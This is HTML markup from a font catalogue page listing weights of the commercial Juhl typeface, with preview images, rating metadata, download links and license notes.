						<a href="https://www.whatfontis.com/NMY_Juhl-ExtraBold-Italic.font" title="Juhl ExtraBold Italic Font">Juhl ExtraBold Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Juhl-ExtraBold-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-ExtraBold-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl ExtraBold Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-ExtraBold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-ExtraBold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-ExtraBold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-ExtraBold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-ExtraBold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-ExtraBold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid52770"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Juhl-ExtraBold-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Juhl ExtraBold Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl Heavy Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Juhl-Heavy-Italic.font"/>
					<meta itemprop="productID" content="52771"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Heavy-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4298" />
						<meta itemprop="ratingValue" content="2.75" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Juhl-Heavy-Italic.font" title="Juhl Heavy Italic Font">Juhl Heavy Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Juhl-Heavy-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Heavy-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl Heavy Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Heavy-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Heavy-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Heavy-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Heavy-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Heavy-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Heavy-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid52771"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Juhl-Heavy-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Juhl Heavy Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl Bold Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Juhl-Bold-Italic.font"/>
					<meta itemprop="productID" content="52772"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Bold-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1409" />
						<meta itemprop="ratingValue" content="2.71" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Juhl-Bold-Italic.font" title="Juhl Bold Italic Font">Juhl Bold Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Juhl-Bold-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Bold-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl Bold Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid52772"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Juhl-Bold-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Juhl Bold Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl Light Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Juhl-Light-Italic.font"/>
					<meta itemprop="productID" content="52773"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Light-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="111" />
						<meta itemprop="ratingValue" content="2.64" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Juhl-Light-Italic.font" title="Juhl Light Italic Font">Juhl Light Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Juhl-Light-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Light-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl Light Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Light-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Light-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Light-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Light-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Light-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Light-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid52773"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Juhl-Light-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Juhl Light Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="content pr-body d-md-block mb-5 pb-2 ">
						<div class="container pt-5">
							<div class="text-center">
								<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_5">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_5" });
  </script>
</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl Medium Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Juhl-Medium-Italic.font"/>
					<meta itemprop="productID" content="52774"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Medium-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="656" />
						<meta itemprop="ratingValue" content="2.71" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Juhl-Medium-Italic.font" title="Juhl Medium Italic Font">Juhl Medium Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Juhl-Medium-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Medium-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl Medium Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Medium-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Medium-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Medium-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Medium-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Medium-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Medium-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid52774"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Juhl-Medium-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Juhl Medium Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl Thin Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Juhl-Thin-Italic.font"/>
					<meta itemprop="productID" content="52775"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Thin-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="86" />
						<meta itemprop="ratingValue" content="2.50" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Juhl-Thin-Italic.font" title="Juhl Thin Italic Font">Juhl Thin Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Juhl-Thin-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Thin-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl Thin Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Thin-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Thin-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Thin-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Thin-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Thin-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Thin-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid52775"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Juhl-Thin-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Juhl Thin Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl Black Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NFS_Juhl-Black.font"/>
					<meta itemprop="productID" content="169662"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Blacka.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4635" />
						<meta itemprop="ratingValue" content="2.72" />
					</div>
						<a href="https://www.whatfontis.com/NFS_Juhl-Black.font" title="Juhl Black Font">Juhl Black Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NFS_Juhl-Black.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Blacka.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl Black FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid169662"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NFS_Juhl-Black.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontSpring.com)</span></strong><br><p class="small">Juhl Black Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl Black Italic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NFS_Juhl-Black-Italic.font"/>
					<meta itemprop="productID" content="169663"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Black-Italica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3924" />
						<meta itemprop="ratingValue" content="2.83" />
					</div>
						<a href="https://www.whatfontis.com/NFS_Juhl-Black-Italic.font" title="Juhl Black Italic Font">Juhl Black Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NFS_Juhl-Black-Italic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Black-Italica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl Black Italic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Black-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Black-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Black-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Black-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Black-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Black-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid169663"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NFS_Juhl-Black-Italic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontSpring.com)</span></strong><br><p class="small">Juhl Black Italic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NFS_Juhl-Bold.font"/>
					<meta itemprop="productID" content="169664"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3835" />
						<meta itemprop="ratingValue" content="2.86" />
					</div>
						<a href="https://www.whatfontis.com/NFS_Juhl-Bold.font" title="Juhl Bold Font">Juhl Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NFS_Juhl-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NFS_Juhl-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
